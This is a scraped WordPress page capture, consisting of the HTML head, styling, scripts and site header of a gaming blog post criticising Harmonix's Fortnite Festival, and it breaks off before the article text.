

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/12/18/what-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival/
body_size: 24474
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>What the hell Harmonix, you definitely could have done something better than Fortnite Festival &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; What the hell Harmonix, you definitely could have done something better than Fortnite Festival Comments Feed" href="https://prefersystems.com/2023/12/18/what-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/4756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/12/18/what-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival/" />
<link rel='shortlink' href='https://prefersystems.com/?p=4756' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F18%2Fwhat-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F18%2Fwhat-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4756 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
